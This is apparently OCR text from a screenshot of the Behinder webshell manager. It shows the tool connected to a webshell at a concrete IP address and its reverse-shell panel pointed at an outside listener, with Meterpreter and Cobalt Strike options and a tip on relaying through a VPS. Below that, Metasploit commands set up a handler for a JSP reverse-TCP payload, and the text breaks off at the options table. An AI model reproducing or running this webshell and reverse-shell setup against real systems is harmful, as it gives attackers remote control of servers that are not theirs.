 URL: http://39.99.249.123:8080/shell 已连接
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
连接信息
IP地址: 101.42.39.110 端口: 3456 Metepreter Shell Cobalt Strike 给我连
目标不出网 *当目标内网不能出网时，冰蝎提供将反弹连连接转发至本地或远程VPS的能力。
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf exploit(multi/handler) > show options
Payload options (java/jsp_shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------